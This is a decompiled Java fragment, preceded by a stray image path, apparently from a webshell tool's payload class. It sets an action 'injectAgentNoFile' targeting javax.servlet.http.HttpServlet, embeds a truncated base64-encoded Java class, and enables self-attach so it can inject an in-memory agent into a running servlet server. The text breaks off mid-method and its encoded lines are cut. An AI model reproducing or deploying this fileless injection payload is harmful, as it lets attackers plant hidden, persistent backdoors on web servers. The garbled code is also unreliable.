 public Iexn() {
action = "";
action = action + "injectAgentNoFile";
className = "";
className = className + "javax.servlet.http.HttpServlet";
classBody = "";
classBody = classBody + "yv66vgAAADQCLwoAfAD0CQAeAPUIAPYKAPcA+AoAHgD5Bf//////////CQD6APsLAHQA/AoA+gD9CgA
antiAgent = "";
antiAgent = antiAgent + "false";
super();
this.pointerLength = 8;
}
public Iexn(ClassLoader c) {
action = "";
action = action + "injectAgentNoFile";
className = "";
className = className + "javax.servlet.http.HttpServlet";
classBody = "";
classBody = classBody + "yv66vgAAADQCLwoAfAD0CQAeAPUIAPYKAPcA+AoAHgD5Bf//////////CQD6APsLAHQA/AoA+gD9CgA
antiAgent = "";
antiAgent = antiAgent + "false";
super(c);
this.pointerLength = 8;
}
public boolean equals(Object obj) {
HashMap result = new HashMap();
boolean var21 = false;
Object so;
Method write;
label181: {
try {
var21 = true;
System.setProperty("jdk.attach.allowAttachSelf", "true");
this.fillContext(obj);